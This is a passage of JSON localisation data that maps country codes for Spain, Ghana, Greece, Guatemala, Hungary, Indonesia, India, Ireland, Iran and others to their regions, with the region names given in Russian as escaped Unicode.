\\u0414\\u043e\\u043b\\u0438\\u043d\\u0430\"},\"ES\":{\"C\":\"\\u041b\\u0430-\\u041a\\u043e\\u0440\\u0443\\u043d\\u044c\\u044f\",\"VI\":\"\\u0410\\u043b\\u0430\\u0432\\u0430\",\"AB\":\"\\u0410\\u043b\\u044c\\u0431\\u0430\\u0441\\u0435\\u0442\\u0435\",\"A\":\"\\u0410\\u043b\\u0438\\u043a\\u0430\\u043d\\u0442\\u0435\",\"AL\":\"\\u0410\\u043b\\u044c\\u043c\\u0435\\u0440\\u0438\\u044f\",\"O\":\"\\u0410\\u0441\\u0442\\u0443\\u0440\\u0438\\u044f\",\"AV\":\"\\u0410\\u0432\\u0438\\u043b\\u0430\",\"BA\":\"\\u0411\\u0430\\u0434\\u0430\\u0445\\u043e\\u0441\",\"PM\":\"\\u0411\\u0430\\u043b\\u0435\\u0430\\u0440\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"B\":\"\\u0411\\u0430\\u0440\\u0441\\u0435\\u043b\\u043e\\u043d\\u0430\",\"BU\":\"\\u0411\\u0443\\u0440\\u0433\\u043e\\u0441\",\"CC\":\"\\u041a\\u0430\\u0441\\u0435\\u0440\\u0435\\u0441\",\"CA\":\"\\u041a\\u0430\\u0434\\u0438\\u0441\",\"S\":\"\\u041a\\u0430\\u043d\\u0442\\u0430\\u0431\\u0440\\u0438\\u044f\",\"CS\":\"\\u041a\\u0430\\u0441\\u0442\\u0435\\u043b\\u044c\\u043e\\u043d\",\"CE\":\"\\u0421\\u0435\\u0443\\u0442\\u0430\",\"CR\":\"\\u0421\\u044c\\u044e\\u0434\\u0430\\u0434-\\u0420\\u0435\\u0430\\u043b\\u044c\",\"CO\":\"\\u041a\\u043e\\u0440\\u0434\\u043e\\u0432\\u0430\",\"CU\":\"\\u041a\\u0443\\u044d\\u043d\\u043a\\u0430\",\"GI\":\"\\u0416\\u0438\\u0440\\u043e\\u043d\\u0430\",\"GR\":\"\\u0413\\u0440\\u0430\\u043d\\u0430\\u0434\\u0430\",\"GU\":\"\\u0413\\u0432\\u0430\\u0434\\u0430\\u043b\\u0430\\u0445\\u0430\\u0440\\u0430\",\"SS\":\"\\u0413\\u0438\\u043f\\u0443\\u0441\\u043a\\u043e\\u0430\",\"H\":\"\\u0423\\u044d\\u043b\\u044c\\u0432\\u0430\",\"HU\":\"\\u0423\\u044d\\u0441\\u043a\\u0430\",\"J\":\"\\u0425\\u0430\\u044d\\u043d\",\"LO\":\"\\u0420\\u0438\\u043e\\u0445\\u0430\",\"GC\":\"\\u041b\\u0430\\u0441-\\u041f\\u0430\\u043b\\u044c\\u043c\\u0430\\u0441\",\"LE\":\"\\u041b\\u0435\\u043e\\u043d\",\"L\":\"\\u041b\\u044c\\u0435\\u0439\\u0434\\u0430\",\"LU\":\"\\u041b\\u0443\\u0433\\u043e\",\"M\":\"\\u041c\\u0430\\u0434\\u0440\\u0438\\u0434\",\"MA\":\"\\u041c\\u0430\\u043b\\u0430\\u0433\\u0430\",\"ML\":\"\\u041c\\u0435\\u043b\\u0438\\u043b\\u044c\\u044f\",\"MU\":\"\\u041c\\u0443\\u0440\\u0441\\u0438\\u044f\",\"NA\":\"\\u041d\\u0430\\u0432\\u0430\\u0440\\u0440\\u0430\",\"OR\":\"\\u041e\\u0440\\u0435\\u043d\\u0441\\u0435\",\"P\":\"\\u041f\\u0430\\u043b\\u0435\\u043d\\u0441\\u0438\\u044f\",\"PO\":\"\\u041f\\u043e\\u043d\\u0442\\u0435\\u0432\\u0435\\u0434\\u0440\\u0430\",\"SA\":\"\\u0421\\u0430\\u043b\\u0430\\u043c\\u0430\\u043d\\u043a\\u0430\",\"TF\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0440\\u0443\\u0441-\\u0434\\u0435-\\u0422\\u0435\\u043d\\u0435\\u0440\\u0438\\u0444\\u0435\",\"SG\":\"\\u0421\\u0435\\u0433\\u043e\\u0432\\u0438\\u044f\",\"SE\":\"\\u0421\\u0435\\u0432\\u0438\\u043b\\u044c\\u044f\",\"SO\":\"\\u0421\\u043e\\u0440\\u0438\\u044f\",\"T\":\"\\u0422\\u0430\\u0440\\u0440\\u0430\\u0433\\u043e\\u043d\\u0430\",\"TE\":\"\\u0422\\u0435\\u0440\\u0443\\u044d\\u043b\\u044c\",\"TO\":\"\\u0422\\u043e\\u043b\\u0435\\u0434\\u043e\",\"V\":\"\\u0412\\u0430\\u043b\\u0435\\u043d\\u0441\\u0438\\u044f\",\"VA\":\"\\u0412\\u0430\\u043b\\u044c\\u044f\\u0434\\u043e\\u043b\\u0438\\u0434\",\"BI\":\"\\u0411\\u0438\\u0441\\u043a\\u0430\\u0439\\u044f\",\"ZA\":\"\\u0421\\u0430\\u043c\\u043e\\u0440\\u0430\",\"Z\":\"\\u0421\\u0430\\u0440\\u0430\\u0433\\u043e\\u0441\\u0430\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u0410\\u0445\\u0430\\u0444\\u043e\",\"AH\":\"\\u0410\\u0448\\u0430\\u043d\\u0442\\u0438\",\"BA\":\"\\u0411\\u0440\\u043e\\u043d\\u0433-\\u0410\\u0445\\u0430\\u0444\\u043e\",\"BO\":\"\\u0411\\u043e\\u043d\\u043e\",\"BE\":\"\\u0411\\u043e\\u043d\\u043e-\\u0418\\u0441\\u0442\",\"CP\":\"\\u0421\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\",\"EP\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f\",\"AA\":\"\\u0411\\u043e\\u043b\\u044c\\u0448\\u0430\\u044f \\u0410\\u043a\\u043a\\u0440\\u0430\",\"NE\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0432\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"NP\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f\",\"OT\":\"\\u041e\\u0442\\u0438\",\"SV\":\"\\u0421\\u0430\\u0432\\u0430\\u043d\\u043d\\u0430\",\"UE\":\"\\u0412\\u0435\\u0440\\u0445\\u043d\\u044f\\u044f \\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UW\":\"\\u0412\\u0435\\u0440\\u0445\\u043d\\u044f\\u044f \\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"TV\":\"\\u0412\\u043e\\u043b\\u044c\\u0442\\u0430\",\"WP\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f\",\"WN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0437\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\"},\"GP\":[],\"GR\":{\"I\":\"\\u0410\\u0442\\u0442\\u0438\\u043a\\u0430\",\"A\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f \\u041c\\u0430\\u043a\\u0435\\u0434\\u043e\\u043d\\u0438\\u044f \\u0438 \\u0424\\u0440\\u0430\\u043a\\u0438\\u044f\",\"B\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u041c\\u0430\\u043a\\u0435\\u0434\\u043e\\u043d\\u0438\\u044f\",\"C\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u041c\\u0430\\u043a\\u0435\\u0434\\u043e\\u043d\\u0438\\u044f\",\"D\":\"\\u042d\\u043f\\u0438\\u0440\",\"E\":\"\\u0424\\u0435\\u0441\\u0441\\u0430\\u043b\\u0438\\u044f\",\"F\":\"\\u0418\\u043e\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"G\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0413\\u0440\\u0435\\u0446\\u0438\\u044f\",\"H\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u0413\\u0440\\u0435\\u0446\\u0438\\u044f\",\"J\":\"\\u041f\\u0435\\u043b\\u043e\\u043f\\u043e\\u043d\\u043d\\u0435\\u0441\",\"K\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0435 \\u042d\\u0433\\u0435\\u0439\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"L\":\"\\u042e\\u0436\\u043d\\u044b\\u0435 \\u042d\\u0433\\u0435\\u0439\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"M\":\"\\u041a\\u0440\\u0438\\u0442\"},\"GT\":{\"GT-AV\":\"\\u0410\\u043b\\u044c\\u0442\\u0430 \\u0412\\u0435\\u0440\\u0430\\u043f\\u0430\\u0441\",\"GT-BV\":\"\\u0411\\u0430\\u0445\\u0430 \\u0412\\u0435\\u0440\\u0430\\u043f\\u0430\\u0437\",\"GT-CM\":\"\\u0427\\u0438\\u043c\\u0430\\u043b\\u044c\\u0442\\u0435\\u043d\\u0430\\u043d\\u0433\\u043e\",\"GT-CQ\":\"\\u0427\\u0438\\u043a\\u0438\\u043c\\u0443\\u043b\\u0430\",\"GT-PR\":\"\\u042d\\u043b\\u044c-\\u041f\\u0440\\u043e\\u0433\\u0440\\u0435\\u0441\\u043e\",\"GT-ES\":\"\\u042d\\u0441\\u043a\\u0443\\u0438\\u043d\\u0442\\u043b\\u0430\",\"GT-GU\":\"\\u0413\\u0432\\u0430\\u0442\\u0435\\u043c\\u0430\\u043b\\u0430\",\"GT-HU\":\"\\u0423\\u044d\\u0443\\u044d\\u0442\\u0435\\u043d\\u0430\\u043d\\u0433\\u043e\",\"GT-IZ\":\"\\u0418\\u0437\\u0430\\u0431\\u0430\\u043b\",\"GT-JA\":\"\\u0425\\u0430\\u043b\\u0430\\u043f\\u0430\",\"GT-JU\":\"\\u0425\\u0443\\u0442\\u044c\\u044f\\u043f\\u0430\",\"GT-PE\":\"\\u041f\\u0435\\u0442\\u0435\\u043d\",\"GT-QZ\":\"\\u041a\\u0435\\u0446\\u0430\\u043b\\u044c\\u0442\\u0435\\u043d\\u0430\\u043d\\u0433\\u043e\",\"GT-QC\":\"\\u042d\\u043b\\u044c-\\u041a\\u0438\\u0447\\u0435\",\"GT-RE\":\"\\u0420\\u0435\\u0442\\u0430\\u043b\\u0443\\u043b\\u0435\\u0443\",\"GT-SA\":\"\\u0421\\u0430\\u043a\\u0430\\u0442\\u0435\\u043f\\u0435\\u043a\\u0435\\u0441\",\"GT-SM\":\"\\u0421\\u0430\\u043d-\\u041c\\u0430\\u0440\\u043a\\u043e\\u0441\",\"GT-SR\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u0420\\u043e\\u0437\\u0430\",\"GT-SO\":\"\\u0421\\u043e\\u043b\\u043e\\u043b\\u0430\",\"GT-SU\":\"\\u0421\\u0443\\u0447\\u0438\\u0442\\u0435\\u043f\\u0435\\u043a\\u0435\\u0441\",\"GT-TO\":\"\\u0422\\u043e\\u0442\\u043e\\u043d\\u0438\\u043a\\u0430\\u043f\\u0430\\u043d\",\"GT-ZA\":\"\\u0421\\u0430\\u043a\\u0430\\u043f\\u0430\"},\"HK\":{\"HONG KONG\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u0413\\u043e\\u043d\\u043a\\u043e\\u043d\\u0433\",\"KOWLOON\":\"\\u041a\\u043e\\u0443\\u043b\\u0443\\u043d\",\"NEW TERRITORIES\":\"\\u041d\\u043e\\u0432\\u044b\\u0435 \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u0438\"},\"HN\":{\"HN-AT\":\"\\u0410\\u0442\\u043b\\u0430\\u043d\\u0442\\u0438\\u0434\\u0430\",\"HN-IB\":\"\\u0418\\u0441\\u043b\\u0430\\u0441-\\u0434\\u0435-\\u043b\\u0430-\\u0411\\u0430\\u0438\\u044f\",\"HN-CH\":\"\\u0427\\u043e\\u043b\\u0443\\u0442\\u0435\\u043a\\u0430\",\"HN-CL\":\"\\u041a\\u043e\\u043b\\u043e\\u043d\",\"HN-CM\":\"\\u041a\\u043e\\u043c\\u0430\\u044f\\u0433\\u0443\\u0430\",\"HN-CP\":\"\\u041a\\u043e\\u043f\\u0430\\u043d\",\"HN-CR\":\"\\u041a\\u043e\\u0440\\u0442\\u0435\\u0441\",\"HN-EP\":\"\\u042d\\u043b\\u044c-\\u041f\\u0430\\u0440\\u0430\\u0438\\u0441\\u043e\",\"HN-FM\":\"\\u0424\\u0440\\u0430\\u043d\\u0441\\u0438\\u0441\\u043a\\u043e \\u041c\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d\",\"HN-GD\":\"\\u0413\\u0440\\u0430\\u0441\\u044c\\u044f\\u0441-\\u0430-\\u0414\\u044c\\u043e\\u0441\",\"HN-IN\":\"\\u0418\\u043d\\u0442\\u0438\\u0431\\u0443\\u043a\\u0430\",\"HN-LE\":\"\\u041b\\u0435\\u043c\\u043f\\u0438\\u0440\\u0430\",\"HN-LP\":\"\\u041b\\u0430-\\u041f\\u0430\\u0441\",\"HN-OC\":\"\\u041e\\u043a\\u043e\\u0442\\u0435\\u043f\\u0435\\u043a\\u0435\",\"HN-OL\":\"\\u041e\\u043b\\u0430\\u043d\\u0447\\u043e\",\"HN-SB\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u0411\\u0430\\u0440\\u0431\\u0430\\u0440\\u0430\",\"HN-VA\":\"\\u0412\\u0430\\u043b\\u044c\\u0435\",\"HN-YO\":\"\\u0419\\u043e\\u0440\\u043e\"},\"HU\":{\"BK\":\"\\u0411\\u0430\\u0447-\\u041a\\u0438\\u0448\\u043a\\u0443\\u043d\",\"BE\":\"\\u0411\\u0435\\u043a\\u0435\\u0448\",\"BA\":\"\\u0411\\u0430\\u0440\\u0430\\u043d\\u044c\\u044f\",\"BZ\":\"\\u0411\\u043e\\u0440\\u0448\\u043e\\u0434-\\u0410\\u0431\\u0430\\u0443\\u0439-\\u0417\\u0435\\u043c\\u043f\\u043b\\u0435\\u043d\",\"BU\":\"\\u0411\\u0443\\u0434\\u0430\\u043f\\u0435\\u0448\\u0442\",\"CS\":\"\\u0427\\u043e\\u043d\\u0433\\u0440\\u0430\\u0434-\\u0427\\u0430\\u043d\\u0430\\u0434\",\"FE\":\"\\u0424\\u0435\\u0439\\u0435\\u0440\",\"GS\":\"\\u0414\\u044c\\u0451\\u0440-\\u041c\\u043e\\u0448\\u043e\\u043d-\\u0428\\u043e\\u043f\\u0440\\u043e\\u043d\",\"HB\":\"\\u0425\\u0430\\u0439\\u0434\\u0443-\\u0411\\u0438\\u0445\\u0430\\u0440\",\"HE\":\"\\u0425\\u0435\\u0432\\u0435\\u0448\",\"JN\":\"\\u042f\\u0441-\\u041d\\u0430\\u0434\\u044c\\u043a\\u0443\\u043d-\\u0421\\u043e\\u043b\\u044c\\u043d\\u043e\\u043a\",\"KE\":\"\\u041a\\u043e\\u043c\\u0430\\u0440\\u043e\\u043c-\\u042d\\u0441\\u0442\\u0435\\u0440\\u0433\\u043e\\u043c\",\"NO\":\"\\u041d\\u043e\\u0433\\u0440\\u0430\\u0434\",\"PE\":\"\\u041f\\u0435\\u0441\\u0442\",\"SO\":\"\\u0428\\u043e\\u043c\\u043e\\u0434\\u044c\",\"SZ\":\"\\u0421\\u0430\\u0431\\u043e\\u043b\\u044c\\u0447-\\u0421\\u0430\\u0442\\u043c\\u0430\\u0440-\\u0411\\u0435\\u0440\\u0435\\u0433\",\"TO\":\"\\u0422\\u043e\\u043b\\u044c\\u043d\\u0430\",\"VA\":\"\\u0412\\u0430\\u0448\",\"VE\":\"\\u0412\\u0435\\u0441\\u043f\\u0440\\u0435\\u043c\",\"ZA\":\"\\u0417\\u0430\\u043b\\u0430\"},\"ID\":{\"AC\":\"\\u0410\\u0447\\u0435\\u0445\",\"SU\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0421\\u0443\\u043c\\u0430\\u0442\\u0440\\u0430\",\"SB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0421\\u0443\\u043c\\u0430\\u0442\\u0440\\u0430\",\"RI\":\"\\u0420\\u0438\\u0430\\u0443\",\"KR\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430 \\u0420\\u0438\\u0430\\u0443\",\"JA\":\"\\u0414\\u0436\\u0430\\u043c\\u0431\\u0438\",\"SS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0421\\u0443\\u043c\\u0430\\u0442\\u0440\\u0430\",\"BB\":\"\\u0411\\u0430\\u043d\\u043a\\u0430-\\u0411\\u0435\\u043b\\u0438\\u0442\\u0443\\u043d\\u0433\",\"BE\":\"\\u0411\\u0435\\u043d\\u043a\\u0443\\u043b\\u0443\",\"LA\":\"\\u041b\\u0430\\u043c\\u043f\\u0443\\u043d\\u0433\",\"JK\":\"\\u0414\\u0436\\u0430\\u043a\\u0430\\u0440\\u0442\\u0430\",\"JB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u042f\\u0432\\u0430\",\"BT\":\"\\u0411\\u0430\\u043d\\u0442\\u0435\\u043d\",\"JT\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u042f\\u0432\\u0430\",\"JI\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f \\u042f\\u0432\\u0430\",\"YO\":\"\\u0414\\u0436\\u043e\\u043a\\u044c\\u044f\\u043a\\u0430\\u0440\\u0442\\u0430\",\"BA\":\"\\u0411\\u0430\\u043b\\u0438\",\"NB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u041d\\u0443\\u0441\\u0430-\\u0422\\u0435\\u043d\\u0433\\u0430\\u0440\\u0430\",\"NT\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f \\u041d\\u0443\\u0441\\u0430-\\u0422\\u0435\\u043d\\u0433\\u0430\\u0440\\u0430\",\"KB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KT\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KI\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KU\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"SA\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"ST\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"SG\":\"\\u042e\\u0433\\u043e-\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"SR\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"SN\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"GO\":\"\\u0413\\u043e\\u0440\\u043e\\u043d\\u0442\\u0430\\u043b\\u043e\",\"MA\":\"\\u041c\\u0430\\u043b\\u0443\\u043a\\u0443\",\"MU\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u043e\\u0435 \\u041c\\u0430\\u043b\\u0443\\u043a\\u0443\",\"PA\":\"\\u041f\\u0430\\u043f\\u0443\\u0430\",\"PB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e\\u0435 \\u041f\\u0430\\u043f\\u0443\\u0430\"},\"IE\":{\"CW\":\"\\u041a\\u0430\\u0440\\u043b\\u043e\\u0443\",\"CN\":\"\\u041a\\u0430\\u0432\\u0430\\u043d\",\"CE\":\"\\u041a\\u043b\\u0435\\u0440\",\"CO\":\"\\u041a\\u043e\\u0440\\u043a\",\"DL\":\"\\u0414\\u043e\\u043d\\u0435\\u0433\\u043e\\u043b\",\"D\":\"\\u0414\\u0443\\u0431\\u043b\\u0438\\u043d\",\"G\":\"\\u0413\\u043e\\u043b\\u0432\\u0435\\u0439\",\"KY\":\"\\u041a\\u0435\\u0440\\u0440\\u0438\",\"KE\":\"\\u041a\\u0438\\u043b\\u0434\\u0435\\u0440\",\"KK\":\"\\u041a\\u0438\\u043b\\u043a\\u0435\\u043d\\u043d\\u0438\",\"LS\":\"\\u041b\\u0438\\u0438\\u0448\\u044c\",\"LM\":\"\\u041b\\u0438\\u0442\\u0440\\u0438\\u043c\",\"LK\":\"\\u041b\\u0438\\u043c\\u0435\\u0440\\u0438\\u043a\",\"LD\":\"\\u041b\\u043e\\u043d\\u0433\\u0444\\u043e\\u0440\\u0434\",\"LH\":\"\\u041b\\u0430\\u0443\\u0442\",\"MO\":\"\\u041c\\u044d\\u0439\\u043e\",\"MH\":\"\\u041c\\u0438\\u0442\",\"MN\":\"\\u041c\\u043e\\u043d\\u0430\\u0445\\u0430\\u043d\",\"OY\":\"\\u041e\\u0444\\u0444\\u0430\\u043b\\u0438\",\"RN\":\"\\u0420\\u043e\\u0441\\u043a\\u043e\\u043c\\u043c\\u043e\\u043d\",\"SO\":\"\\u0421\\u043b\\u0430\\u0439\\u0433\\u043e\",\"TA\":\"\\u0422\\u0438\\u043f\\u043f\\u0435\\u0440\\u0435\\u0440\\u0438\",\"WD\":\"\\u0412\\u043e\\u0442\\u0435\\u0440\\u0444\\u043e\\u0440\\u0434\",\"WH\":\"\\u0423\\u044d\\u0441\\u0442\\u043c\\u0438\\u0442\",\"WX\":\"\\u0412\\u0435\\u043a\\u0441\\u0444\\u043e\\u0440\\u0434\",\"WW\":\"\\u0412\\u0438\\u043a\\u043b\\u043e\\u0432\"},\"IN\":{\"AP\":\"\\u0410\\u043d\\u0434\\u0445\\u0440\\u0430-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"AR\":\"\\u0410\\u0440\\u0443\\u043d\\u0430\\u0447\\u0430\\u043b-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"AS\":\"\\u0410\\u0441\\u0441\\u0430\\u043c\",\"BR\":\"\\u0411\\u0438\\u0445\\u0430\\u0440\",\"CT\":\"\\u0427\\u0445\\u0430\\u0442\\u0442\\u0438\\u0441\\u0433\\u0430\\u0440\\u0445\",\"GA\":\"\\u0413\\u043e\\u0430\",\"GJ\":\"\\u0413\\u0443\\u0434\\u0436\\u0430\\u0440\\u0430\\u0442\",\"HR\":\"\\u0413\\u0430\\u0439\\u0430\\u043d\\u0430\",\"HP\":\"\\u0425\\u0438\\u043c\\u0430\\u0447\\u0430\\u043b-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"JK\":\"\\u0414\\u0436\\u0430\\u043c\\u043c\\u0443 \\u0438 \\u041a\\u0430\\u0448\\u043c\\u0438\\u0440\",\"JH\":\"\\u0414\\u0436\\u0430\\u0440\\u043a\\u0445\\u0430\\u043d\\u0434\",\"KA\":\"\\u041a\\u0430\\u0440\\u043d\\u0430\\u0442\\u0430\\u043a\\u0430\",\"KL\":\"\\u041a\\u0435\\u0440\\u0430\\u043b\\u0430\",\"LA\":\"\\u041b\\u0430\\u0434\\u0430\\u043a\\u0445\",\"MP\":\"\\u041c\\u0430\\u0434\\u0445\\u044c\\u044f-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"MH\":\"\\u041c\\u0430\\u0445\\u0430\\u0440\\u0430\\u0448\\u0442\\u0440\\u0430\",\"MN\":\"\\u041c\\u0430\\u043d\\u0438\\u043f\\u0443\\u0440\",\"ML\":\"\\u041c\\u0435\\u0433\\u0445\\u0430\\u043b\\u0430\\u044f\",\"MZ\":\"\\u041c\\u0438\\u0437\\u043e\\u0440\\u0430\\u043c\",\"NL\":\"\\u041d\\u0430\\u0433\\u0430\\u043b\\u0435\\u043d\\u0434\",\"OR\":\"\\u041e\\u0434\\u0438\\u0448\\u0430\",\"PB\":\"\\u041f\\u0435\\u043d\\u0434\\u0436\\u0430\\u0431\",\"RJ\":\"\\u0420\\u0430\\u0434\\u0436\\u0430\\u0441\\u0442\\u0445\\u0430\\u043d\",\"SK\":\"\\u0421\\u0438\\u043a\\u043a\\u0438\\u043c\",\"TN\":\"\\u0422\\u0430\\u043c\\u0438\\u043b\\u043d\\u0430\\u0434\",\"TS\":\"\\u0422\\u0435\\u043b\\u0430\\u043d\\u0433\\u0430\\u043d\\u0430\",\"TR\":\"\\u0422\\u0440\\u0438\\u043f\\u0443\\u0440\\u0430\",\"UK\":\"\\u0423\\u0442\\u0442\\u0430\\u0440\\u0430\\u043a\\u0445\\u0430\\u043d\\u0434\",\"UP\":\"\\u0423\\u0442\\u0442\\u0430\\u0440-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"WB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0411\\u0435\\u043d\\u0433\\u0430\\u043b\\u0438\\u044f\",\"AN\":\"\\u0410\\u043d\\u0434\\u0430\\u043c\\u0430\\u043d\\u0441\\u043a\\u0438\\u0435 \\u0438 \\u041d\\u0438\\u043a\\u043e\\u0431\\u0430\\u0440\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"CH\":\"\\u0427\\u0430\\u043d\\u0434\\u0438\\u0433\\u0430\\u0440\\u0445\",\"DN\":\"\\u0414\\u0430\\u0434\\u0440\\u0430 \\u0438 \\u041d\\u0430\\u0433\\u0430\\u0440-\\u0425\\u0430\\u0432\\u0435\\u043b\\u0438\",\"DD\":\"\\u0414\\u0430\\u043c\\u0430\\u043d \\u0438 \\u0414\\u0438\\u0443\",\"DL\":\"\\u0414\\u0435\\u043b\\u0438\",\"LD\":\"\\u041b\\u0430\\u043a\\u0448\\u0430\\u0434\\u0432\\u0438\\u043f\",\"PY\":\"\\u041f\\u0443\\u0434\\u0443\\u0447\\u0435\\u0440\\u0440\\u0438\"},\"IR\":{\"KHZ\":\"\\u0425\\u0443\\u0437\\u0435\\u0441\\u0442\\u0430\\u043d (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u0422\\u0435\\u0433\\u0435\\u0440\\u0430\\u043d (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"\\u0418\\u043b\\u0430\\u043c (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"\\u0411\\u0443\\u0448\\u0438\\u0440 (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"\\u0410\\u0440\\u0434\\u0435\\u0431\\u0438\\u043b\\u044c (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"\\u0418\\u0441\\u0444\\u0430\\u0445\\u0430\\u043d (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"\\u0419\\u0435\\u0437\\u0434 (\\u06cc\\u0632\\u062f)\",\"KRH\":\"\\u041a\\u0435\\u0440\\u043c\\u0430\\u043d\\u0448\\u0430\\u0445 (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"\\u041a\\u0435\\u0440\\u043c\\u0430\\u043d (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"\\u0425\\u0430\\u043c\\u0430\\u0434\\u0430\\u043d (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"\\u041a\\u0430\\u0437\\u0432\\u0438\\u043d (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"\\u0417\\u0435\\u043d\\u0434\\u0436\\u0430\\u043d (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"\\u041b\\u0443\\u0440\\u0435\\u0441\\u0442\\u0430\\u043d 